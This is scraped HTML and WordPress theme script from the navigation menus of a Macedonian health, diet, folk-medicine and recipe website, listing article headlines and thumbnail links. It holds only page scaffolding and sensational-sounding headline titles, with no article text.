                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "604";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "121";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_block_wrap td_block_mega_menu tdi_12 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_12" ><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "4183";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "837";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_block_wrap td_block_mega_menu tdi_13 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_13" ><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3468";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "694";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "8283";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_mega_menu tdi_15 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
